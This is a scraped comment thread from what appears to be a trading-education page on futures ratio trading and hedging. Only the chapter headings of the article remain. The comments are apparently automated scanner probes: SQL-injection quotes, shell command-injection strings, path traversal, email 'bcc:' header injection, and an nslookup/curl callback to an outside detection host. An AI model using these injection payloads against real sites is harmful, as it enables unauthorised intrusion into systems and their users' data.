JMgfoull commented on January 7th, 2024 at 4:36 PM
555

JMgfoull commented on January 7th, 2024 at 4:38 PM
555

JMgfoull commented on January 7th, 2024 at 4:39 PM
555

JMgfoull commented on January 7th, 2024 at 4:40 PM
1'"

JMgfoull commented on January 7th, 2024 at 4:41 PM
@@f2zkP

JMgfoull commented on January 7th, 2024 at 4:43 PM
555

JMgfoull commented on January 7th, 2024 at 4:45 PM
555

JMgfoull commented on January 7th, 2024 at 4:47 PM
555

JMgfoull commented on January 7th, 2024 at 4:48 PM
555

JMgfoull commented on January 7th, 2024 at 4:49 PM
555

JMgfoull commented on January 7th, 2024 at 4:50 PM
555

JMgfoull commented on January 7th, 2024 at 4:51 PM
555

JMgfoull commented on January 7th, 2024 at 4:54 PM
555

JMgfoull commented on January 7th, 2024 at 4:56 PM
555

JMgfoull commented on January 7th, 2024 at 4:58 PM
555

JMgfoull commented on January 7th, 2024 at 4:59 PM
555

JMgfoull commented on January 7th, 2024 at 5:01 PM
555

JMgfoull commented on January 7th, 2024 at 5:03 PM
555

JMgfoull commented on January 7th, 2024 at 5:13 PM
555

JMgfoull commented on January 7th, 2024 at 5:15 PM
555

JMgfoull commented on January 7th, 2024 at 5:18 PM
555

JMgfoull commented on January 7th, 2024 at 5:19 PM
555

JMgfoull commented on January 7th, 2024 at 5:20 PM
555

JMgfoull commented on January 7th, 2024 at 8:19 PM
555

JMgfoull commented on January 7th, 2024 at 8:21 PM
555

zFPWdwPk commented on January 9th, 2024 at 4:23 PM
555

zFPWdwPk commented on January 9th, 2024 at 4:24 PM
555

zFPWdwPk commented on January 9th, 2024 at 4:25 PM
555

zFPWdwPk commented on January 9th, 2024 at 4:27 PM
555

1'" commented on January 9th, 2024 at 4:27 PM
555

@@a037Z commented on January 9th, 2024 at 4:28 PM
555

zFPWdwPk commented on January 9th, 2024 at 4:29 PM
555

zFPWdwPk commented on January 9th, 2024 at 4:31 PM
1'"

zFPWdwPk commented on January 9th, 2024 at 4:31 PM
@@UwPcu

zFPWdwPk commented on January 9th, 2024 at 4:32 PM
555

zFPWdwPk commented on January 9th, 2024 at 4:33 PM
555

zFPWdwPk commented on January 9th, 2024 at 4:34 PM
555

zFPWdwPk commented on January 9th, 2024 at 4:35 PM
555

zFPWdwPk commented on January 9th, 2024 at 4:36 PM
555

zFPWdwPk commented on January 9th, 2024 at 4:37 PM
555

zFPWdwPk commented on January 9th, 2024 at 4:38 PM
555

zFPWdwPk commented on January 9th, 2024 at 4:39 PM
555

zFPWdwPk commented on January 9th, 2024 at 4:42 PM
555

zFPWdwPk commented on January 9th, 2024 at 4:44 PM
555

zFPWdwPk commented on January 9th, 2024 at 8:59 PM
555

zFPWdwPk commented on January 9th, 2024 at 9:00 PM
555

zFPWdwPk commented on January 9th, 2024 at 9:07 PM
555

JMgfoull commented on January 31st, 2024 at 3:36 AM
555

JMgfoull commented on January 31st, 2024 at 3:39 AM
555

JMgfoull commented on January 31st, 2024 at 3:40 AM
555

JMgfoull commented on January 31st, 2024 at 3:44 AM
555

JMgfoull commented on January 31st, 2024 at 3:45 AM
555

1'" commented on January 31st, 2024 at 3:48 AM
555

@@1rKLp commented on January 31st, 2024 at 3:49 AM
555

JMgfoull commented on January 31st, 2024 at 3:50 AM
555

JMgfoull commented on January 31st, 2024 at 3:51 AM
555

JMgfoull commented on January 31st, 2024 at 3:58 AM
1'"

JMgfoull commented on January 31st, 2024 at 3:58 AM
@@wsOXx

JMgfoull commented on January 31st, 2024 at 3:58 AM
555

JMgfoull commented on January 31st, 2024 at 4:01 AM
555

JMgfoull commented on January 31st, 2024 at 4:02 AM
555

JMgfoull commented on January 31st, 2024 at 4:04 AM
555

JMgfoull commented on January 31st, 2024 at 4:05 AM
555

JMgfoull commented on January 31st, 2024 at 4:06 AM
555

JMgfoull commented on January 31st, 2024 at 4:11 AM
555

JMgfoull commented on January 31st, 2024 at 4:12 AM
555

JMgfoull commented on January 31st, 2024 at 4:16 AM
555

JMgfoull commented on January 31st, 2024 at 8:51 AM
555

ZMskyuza commented on January 31st, 2024 at 11:19 AM
555

ZMskyuza commented on January 31st, 2024 at 11:30 AM
555

ZMskyuza commented on January 31st, 2024 at 11:34 AM
555

ZMskyuza commented on January 31st, 2024 at 11:35 AM
555

1'" commented on January 31st, 2024 at 11:36 AM
555

@@w9Mmk commented on January 31st, 2024 at 11:37 AM
555

@@w9Mmk commented on January 31st, 2024 at 11:38 AM
555

ZMskyuza commented on January 31st, 2024 at 11:43 AM
555

ZMskyuza commented on January 31st, 2024 at 11:45 AM
555

ZMskyuza commented on January 31st, 2024 at 11:47 AM
1'"

ZMskyuza commented on January 31st, 2024 at 11:48 AM
1'"

ZMskyuza commented on January 31st, 2024 at 11:50 AM
@@mL1h0

ZMskyuza commented on January 31st, 2024 at 11:52 AM
555

ZMskyuza commented on January 31st, 2024 at 11:53 AM
555

ZMskyuza commented on January 31st, 2024 at 11:54 AM
555

ZMskyuza commented on January 31st, 2024 at 11:55 AM
555

ZMskyuza commented on January 31st, 2024 at 11:57 AM
555

ZMskyuza commented on January 31st, 2024 at 11:58 AM
555

ZMskyuza commented on January 31st, 2024 at 12:00 PM
555

ZMskyuza commented on January 31st, 2024 at 12:01 PM
555

ZMskyuza commented on January 31st, 2024 at 12:02 PM
555

ZMskyuza commented on January 31st, 2024 at 12:03 PM
555

ZMskyuza commented on January 31st, 2024 at 12:10 PM
555

ZMskyuza commented on January 31st, 2024 at 12:11 PM
555

ZMskyuza commented on January 31st, 2024 at 12:15 PM
555

CpjJwWHV commented on January 31st, 2024 at 1:50 PM
555

CpjJwWHV commented on January 31st, 2024 at 1:55 PM
555

CpjJwWHV commented on January 31st, 2024 at 2:00 PM
555

mulOMpUR commented on January 31st, 2024 at 3:17 PM
555

mulOMpUR commented on January 31st, 2024 at 3:32 PM
555

mulOMpUR commented on January 31st, 2024 at 3:35 PM
555

1'" commented on January 31st, 2024 at 3:36 PM
555

@@gMZhR commented on January 31st, 2024 at 3:36 PM
555

mulOMpUR commented on January 31st, 2024 at 3:37 PM
555

mulOMpUR commented on January 31st, 2024 at 3:39 PM
1'"

mulOMpUR commented on January 31st, 2024 at 3:39 PM
@@VloOR

mulOMpUR commented on January 31st, 2024 at 3:40 PM
555

mulOMpUR commented on January 31st, 2024 at 3:41 PM
555

mulOMpUR commented on January 31st, 2024 at 3:42 PM
555

mulOMpUR commented on January 31st, 2024 at 3:43 PM
555

mulOMpUR commented on January 31st, 2024 at 3:44 PM
555

mulOMpUR commented on January 31st, 2024 at 3:46 PM
555

mulOMpUR commented on January 31st, 2024 at 3:48 PM
555

mulOMpUR commented on January 31st, 2024 at 8:50 PM
555

mulOMpUR commented on January 31st, 2024 at 8:51 PM
555

mulOMpUR commented on January 31st, 2024 at 9:03 PM
555

kYaZsHyN commented on February 5th, 2024 at 1:13 AM
555

kYaZsHyN commented on February 5th, 2024 at 1:17 AM
555

kYaZsHyN commented on February 5th, 2024 at 1:18 AM
555

1'" commented on February 5th, 2024 at 1:21 AM
555

@@480n8 commented on February 5th, 2024 at 1:21 AM
555

kYaZsHyN commented on February 5th, 2024 at 1:21 AM
555

kYaZsHyN commented on February 5th, 2024 at 1:22 AM
555

kYaZsHyN commented on February 5th, 2024 at 1:27 AM
1'"

kYaZsHyN commented on February 5th, 2024 at 1:27 AM
@@AdWfc

kYaZsHyN commented on February 5th, 2024 at 1:28 AM
555

kYaZsHyN commented on February 5th, 2024 at 1:31 AM
555

kYaZsHyN commented on February 5th, 2024 at 1:35 AM
555

kYaZsHyN commented on February 5th, 2024 at 1:36 AM
555

kYaZsHyN commented on February 5th, 2024 at 1:39 AM
555

kYaZsHyN commented on February 5th, 2024 at 1:40 AM
555

kYaZsHyN commented on February 5th, 2024 at 1:41 AM
555

kYaZsHyN commented on February 5th, 2024 at 1:42 AM
555

kYaZsHyN commented on February 5th, 2024 at 1:52 AM
555

kYaZsHyN commented on February 5th, 2024 at 1:53 AM
555

kYaZsHyN commented on February 5th, 2024 at 1:57 AM
555

kYaZsHyN commented on February 5th, 2024 at 6:56 AM
555

kYaZsHyN commented on February 5th, 2024 at 6:59 AM
555

kYaZsHyN commented on February 5th, 2024 at 7:02 AM
555

xZlKFHlU commented on February 16th, 2024 at 2:07 PM
555

xZlKFHlU commented on February 16th, 2024 at 2:10 PM
555

xZlKFHlU commented on February 16th, 2024 at 2:12 PM
555

xZlKFHlU commented on February 16th, 2024 at 2:15 PM
555

xZlKFHlU commented on February 16th, 2024 at 2:16 PM
555

1'" commented on February 16th, 2024 at 2:17 PM
555

@@H0qYb commented on February 16th, 2024 at 2:18 PM
555

xZlKFHlU commented on February 16th, 2024 at 2:19 PM
555

xZlKFHlU commented on February 16th, 2024 at 2:23 PM
1'"

xZlKFHlU commented on February 16th, 2024 at 2:23 PM
@@Mg8o1

xZlKFHlU commented on February 16th, 2024 at 2:24 PM
555

xZlKFHlU commented on February 16th, 2024 at 2:27 PM
555

xZlKFHlU commented on February 16th, 2024 at 2:28 PM
555

xZlKFHlU commented on February 16th, 2024 at 2:29 PM
555

xZlKFHlU commented on February 16th, 2024 at 2:31 PM
555

xZlKFHlU commented on February 16th, 2024 at 2:32 PM
555

xZlKFHlU commented on February 16th, 2024 at 2:41 PM
555

xZlKFHlU commented on February 16th, 2024 at 2:42 PM
555

xZlKFHlU commented on February 16th, 2024 at 2:47 PM
555

xZlKFHlU commented on February 16th, 2024 at 8:07 PM
555

xZlKFHlU commented on February 16th, 2024 at 8:11 PM
555

tsSLAueP commented on March 7th, 2024 at 4:36 PM
555

tsSLAueP commented on March 7th, 2024 at 4:37 PM
555

tsSLAueP commented on March 7th, 2024 at 4:39 PM
555

tsSLAueP commented on March 7th, 2024 at 4:40 PM
555

1'" commented on March 7th, 2024 at 4:44 PM
555

@@0TLiG commented on March 7th, 2024 at 4:44 PM
555

tsSLAueP commented on March 7th, 2024 at 4:45 PM
555

tsSLAueP commented on March 7th, 2024 at 4:46 PM
555

tsSLAueP commented on March 7th, 2024 at 4:48 PM
1'"

tsSLAueP commented on March 7th, 2024 at 4:48 PM
@@ftUa3

tsSLAueP commented on March 7th, 2024 at 4:51 PM
555

tsSLAueP commented on March 7th, 2024 at 4:52 PM
555

tsSLAueP commented on March 7th, 2024 at 4:53 PM
555

tsSLAueP commented on March 7th, 2024 at 4:54 PM
555

tsSLAueP commented on March 7th, 2024 at 4:55 PM
555

tsSLAueP commented on March 7th, 2024 at 4:56 PM
555

tsSLAueP commented on March 7th, 2024 at 4:57 PM
555

tsSLAueP commented on March 7th, 2024 at 4:58 PM
555

tsSLAueP commented on March 7th, 2024 at 5:00 PM
555

tsSLAueP commented on March 7th, 2024 at 5:02 PM
555

tsSLAueP commented on March 7th, 2024 at 5:03 PM
555

tsSLAueP commented on March 7th, 2024 at 5:06 PM
555

wUmrLVWz commented on March 8th, 2024 at 9:39 AM
555

wUmrLVWz commented on March 8th, 2024 at 9:41 AM
555

wUmrLVWz commented on March 8th, 2024 at 9:42 AM
555

wUmrLVWz commented on March 8th, 2024 at 9:44 AM
555

wUmrLVWz commented on March 8th, 2024 at 9:45 AM
555

1'" commented on March 8th, 2024 at 9:46 AM
555

@@NEasJ commented on March 8th, 2024 at 9:46 AM
555

wUmrLVWz commented on March 8th, 2024 at 9:47 AM
555

wUmrLVWz commented on March 8th, 2024 at 9:49 AM
555

wUmrLVWz commented on March 8th, 2024 at 9:52 AM
1'"

wUmrLVWz commented on March 8th, 2024 at 9:53 AM
@@yCYoe

wUmrLVWz commented on March 8th, 2024 at 9:54 AM
555

wUmrLVWz commented on March 8th, 2024 at 9:55 AM
555

wUmrLVWz commented on March 8th, 2024 at 9:56 AM
555

wUmrLVWz commented on March 8th, 2024 at 9:57 AM
555

wUmrLVWz commented on March 8th, 2024 at 9:58 AM
555

wUmrLVWz commented on March 8th, 2024 at 9:59 AM
555

wUmrLVWz commented on March 8th, 2024 at 10:00 AM
555

wUmrLVWz commented on March 8th, 2024 at 10:01 AM
555

wUmrLVWz commented on March 8th, 2024 at 10:04 AM
555

wUmrLVWz commented on March 8th, 2024 at 10:05 AM
555

wUmrLVWz commented on March 8th, 2024 at 10:07 AM
555

wUmrLVWz commented on March 8th, 2024 at 2:35 PM
555

wUmrLVWz commented on March 8th, 2024 at 2:43 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:24 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:31 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:32 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:35 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:36 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:37 PM
555

1'" commented on March 13th, 2024 at 2:38 PM
555

@@qAgq7 commented on March 13th, 2024 at 2:39 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:40 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:41 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:42 PM
1'"

MmzHrrdb commented on March 13th, 2024 at 2:42 PM
@@vaAAW

MmzHrrdb commented on March 13th, 2024 at 2:43 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:44 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:45 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:46 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:47 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:48 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:49 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:50 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:52 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:53 PM
555

MmzHrrdb commented on March 13th, 2024 at 2:54 PM
555

MmzHrrdb commented on March 13th, 2024 at 8:13 PM
555

MmzHrrdb commented on March 13th, 2024 at 8:15 PM
555

MmzHrrdb commented on March 13th, 2024 at 8:29 PM
555

tsSLAueP commented on March 15th, 2024 at 6:51 AM
555

tsSLAueP commented on March 15th, 2024 at 9:51 AM
555

tsSLAueP commented on March 15th, 2024 at 10:13 AM
555

tsSLAueP commented on March 15th, 2024 at 12:06 PM
555

1CTn3yV8e8O commented on March 15th, 2024 at 12:06 PM
555

tsSLAueP commented on March 15th, 2024 at 12:07 PM
1B3Asd3t9eO

tsSLAueP commented on March 15th, 2024 at 12:07 PM
555

tsSLAueP commented on March 15th, 2024 at 12:08 PM
555

echo ketwtb$()\ tygwdi\nz^xyu||a #' &echo ketwtb$()\ tygwdi\nz^xyu||a #|" &echo ketwtb$()\ tygwdi\nz^xyu||a # commented on March 15th, 2024 at 12:09 PM
555

tsSLAueP commented on March 15th, 2024 at 12:09 PM
555

1'" commented on March 15th, 2024 at 12:09 PM
555

&echo scqryz$()\ jjotvd\nz^xyu||a #' &echo scqryz$()\ jjotvd\nz^xyu||a #|" &echo scqryz$()\ jjotvd\nz^xyu||a # commented on March 15th, 2024 at 12:09 PM
555

@@lIN6s commented on March 15th, 2024 at 12:10 PM
555

tsSLAueP commented on March 15th, 2024 at 12:10 PM
555

tsSLAueP bcc:[email protected] commented on March 15th, 2024 at 12:10 PM
555

[email protected]> bcc:[email protected] commented on March 15th, 2024 at 12:10 PM
555

tsSLAueP commented on March 15th, 2024 at 12:10 PM
555

tsSLAueP commented on March 15th, 2024 at 12:11 PM
1'"

tsSLAueP commented on March 15th, 2024 at 12:12 PM
echo frnxcc$()\ kjlxjx\nz^xyu||a #' &echo frnxcc$()\ kjlxjx\nz^xyu||a #|" &echo frnxcc$()\ kjlxjx\nz^xyu||a #

tsSLAueP commented on March 15th, 2024 at 12:12 PM
555

tsSLAueP commented on March 15th, 2024 at 12:12 PM
@@uzP7D

tsSLAueP commented on March 15th, 2024 at 12:13 PM
echo frnxcc$()\ kjlxjx\nz^xyu||a #' &echo frnxcc$()\ kjlxjx\nz^xyu||a #|" &echo frnxcc$()\ kjlxjx\nz^xyu||a #

../tsSLAueP commented on March 15th, 2024 at 12:13 PM
555

tsSLAueP commented on March 15th, 2024 at 12:13 PM
555

tsSLAueP commented on March 15th, 2024 at 12:14 PM
&echo reohpy$()\ qlfggl\nz^xyu||a #' &echo reohpy$()\ qlfggl\nz^xyu||a #|" &echo reohpy$()\ qlfggl\nz^xyu||a #

tsSLAueP commented on March 15th, 2024 at 12:14 PM
555

tsSLAueP commented on March 15th, 2024 at 12:14 PM
555&echo qrelnj$()\ gmiojz\nz^xyu||a #' &echo qrelnj$()\ gmiojz\nz^xyu||a #|" &echo qrelnj$()\ gmiojz\nz^xyu||a #

tsSLAueP commented on March 15th, 2024 at 12:14 PM
|echo tqyvcc$()\ oyvrdx\nz^xyu||a #' |echo tqyvcc$()\ oyvrdx\nz^xyu||a #|" |echo tqyvcc$()\ oyvrdx\nz^xyu||a #

tsSLAueP commented on March 15th, 2024 at 12:15 PM
../555

tsSLAueP commented on March 15th, 2024 at 12:15 PM
555|echo jvcnpp$()\ gfdywm\nz^xyu||a #' |echo jvcnpp$()\ gfdywm\nz^xyu||a #|" |echo jvcnpp$()\ gfdywm\nz^xyu||a #

tsSLAueP commented on March 15th, 2024 at 12:15 PM
555

SWt0R2FLVlk= commented on March 15th, 2024 at 12:15 PM
555

tsSLAueP commented on March 15th, 2024 at 12:15 PM
555

tsSLAueP commented on March 15th, 2024 at 12:27 PM
555

echo ketwtb$()\ tygwdi\nz^xyu||a #' &echo ketwtb$()\ tygwdi\nz^xyu||a #|" &echo ketwtb$()\ tygwdi\nz^xyu||a # commented on March 15th, 2024 at 12:28 PM
555

&echo scqryz$()\ jjotvd\nz^xyu||a #' &echo scqryz$()\ jjotvd\nz^xyu||a #|" &echo scqryz$()\ jjotvd\nz^xyu||a # commented on March 15th, 2024 at 12:29 PM
555

tsSLAueP bcc:[email protected] commented on March 15th, 2024 at 12:30 PM
555

tsSLAueP&echo ooipee$()\ ealahm\nz^xyu||a #' &echo ooipee$()\ ealahm\nz^xyu||a #|" &echo ooipee$()\ ealahm\nz^xyu||a # commented on March 15th, 2024 at 12:31 PM
555

tsSLAueP commented on March 15th, 2024 at 12:31 PM
555
bcc:[email protected]

tsSLAueP commented on March 15th, 2024 at 12:31 PM
555

tsSLAueP commented on March 15th, 2024 at 12:32 PM
@@uzP7D

tsSLAueP commented on March 15th, 2024 at 12:32 PM
echo frnxcc$()\ kjlxjx\nz^xyu||a #' &echo frnxcc$()\ kjlxjx\nz^xyu||a #|" &echo frnxcc$()\ kjlxjx\nz^xyu||a #

tsSLAueP commented on March 15th, 2024 at 12:32 PM
555

tsSLAueP commented on March 15th, 2024 at 12:33 PM
&echo reohpy$()\ qlfggl\nz^xyu||a #' &echo reohpy$()\ qlfggl\nz^xyu||a #|" &echo reohpy$()\ qlfggl\nz^xyu||a #

tsSLAueP commented on March 15th, 2024 at 12:34 PM
555&echo qrelnj$()\ gmiojz\nz^xyu||a #' &echo qrelnj$()\ gmiojz\nz^xyu||a #|" &echo qrelnj$()\ gmiojz\nz^xyu||a #

tsSLAueP commented on March 15th, 2024 at 12:34 PM
555

tsSLAueP commented on March 15th, 2024 at 12:35 PM
555

tsSLAueP commented on March 15th, 2024 at 12:35 PM
(nslookup -q=cname hitaphiduovyx834cd.bxss.me||curl hitaphiduovyx834cd.bxss.me))

tsSLAueP commented on March 15th, 2024 at 12:38 PM
555

tsSLAueP commented on March 15th, 2024 at 12:41 PM
555

tsSLAueP&echo ooipee$()\ ealahm\nz^xyu||a #' &echo ooipee$()\ ealahm\nz^xyu||a #|" &echo ooipee$()\ ealahm\nz^xyu||a # commented on March 15th, 2024 at 12:41 PM
555

tsSLAueP commented on March 15th, 2024 at 12:42 PM
555
bcc:[email protected]

tsSLAueP&echo ooipee$()\ ealahm\nz^xyu||a #' &echo ooipee$()\ ealahm\nz^xyu||a #|" &echo ooipee$()\ ealahm\nz^xyu||a # commented on March 15th, 2024 at 12:43 PM
555

tsSLAueP commented on March 15th, 2024 at 12:43 PM
555
bcc:[email protected]

tsSLAueP commented on March 15th, 2024 at 12:44 PM
555

tsSLAueP commented on March 15th, 2024 at 12:44 PM
&echo reohpy$()\ qlfggl\nz^xyu||a #' &echo reohpy$()\ qlfggl\nz^xyu||a #|" &echo reohpy$()\ qlfggl\nz^xyu||a #

tsSLAueP commented on March 15th, 2024 at 12:44 PM
555

tsSLAueP commented on March 15th, 2024 at 12:45 PM
555

tsSLAueP commented on March 15th, 2024 at 12:46 PM
../555

CpjJwWHV commented on March 16th, 2024 at 7:54 AM
555

CpjJwWHV commented on March 16th, 2024 at 7:56 AM
555

CpjJwWHV commented on March 16th, 2024 at 7:57 AM
555

CpjJwWHV commented on March 16th, 2024 at 8:00 AM
555

CpjJwWHV commented on March 16th, 2024 at 8:01 AM
555

1'" commented on March 16th, 2024 at 8:03 AM
555

@@vjQ3u commented on March 16th, 2024 at 8:04 AM
555

@@vjQ3u commented on March 16th, 2024 at 8:05 AM
555

CpjJwWHV commented on March 16th, 2024 at 8:07 AM
555

CpjJwWHV commented on March 16th, 2024 at 8:08 AM
555

CpjJwWHV commented on March 16th, 2024 at 8:09 AM
1'"

CpjJwWHV commented on March 16th, 2024 at 8:10 AM
@@Ugpnr

CpjJwWHV commented on March 16th, 2024 at 8:12 AM
555

CpjJwWHV commented on March 16th, 2024 at 8:13 AM
555

CpjJwWHV commented on March 16th, 2024 at 8:14 AM
555

CpjJwWHV commented on March 16th, 2024 at 8:15 AM
555

CpjJwWHV commented on March 16th, 2024 at 8:16 AM
555

CpjJwWHV commented on March 16th, 2024 at 8:17 AM
555

CpjJwWHV commented on March 16th, 2024 at 8:18 AM
555

CpjJwWHV commented on March 16th, 2024 at 8:19 AM
555

CpjJwWHV commented on March 16th, 2024 at 8:20 AM
555

CpjJwWHV commented on March 16th, 2024 at 8:24 AM
555

CpjJwWHV commented on March 16th, 2024 at 8:25 AM
555

CpjJwWHV commented on March 16th, 2024 at 8:28 AM
555

CpjJwWHV commented on March 16th, 2024 at 3:58 PM
555

CpjJwWHV commented on March 16th, 2024 at 4:02 PM
555

CpjJwWHV commented on March 16th, 2024 at 4:06 PM
555

CpjJwWHV commented on March 18th, 2024 at 12:45 AM
555

CpjJwWHV commented on March 18th, 2024 at 12:46 AM
555

CpjJwWHV commented on March 18th, 2024 at 12:48 AM
555

1. Introduction to Stock Markets

2. Technical Analysis

3. Fundamental Analysis

4. Commodities

5. Currencies

6. Options

7. Options Strategies

8. Futures

9. Intermarket Analysis and Sector Rotation

10. Risk and Money Management

11. Trading Psychology

Futures Strategies – Part 2

Ratio Trading

Trading the Bank Nifty to Nifty ratio

Scenario 1: After 10 days (Both rise, but Bank Nifty rises at a faster rate)

Scenario 2: After 10 days (Both fall, but Bank Nifty falls at a slower rate)

Scenario 3: After 10 days (Both rise, but Bank Nifty rises at a slower rate)

Scenario 4: After 10 days (Nifty rises, Bank Nifty falls)

Ratio Trading strategies on Stocks

Benefits and Drawbacks of Ratio Trading strategy

Things to remember when setting up a Ratio strategy

Hedging

Hedging an individual stock position using futures

Two common questions related to hedging using stock futures

Hedging a portfolio of stocks using futures

Scenario 1: Short 6 lots of Nifty futures (under-hedged); Going forward Nifty rises

Scenario 2: Short 6 lots of Nifty futures (under-hedged); Going forward Nifty declines

Scenario 3: Short 7 lots of Nifty futures (over-hedged); Going forward Nifty rises

Scenario 4: Short 7 lots of Nifty futures (over-hedged); Going forward Nifty declines

Conclusion

Benefits and drawbacks of Hedging using futures

Next Chapter

Miscellaneous

Responses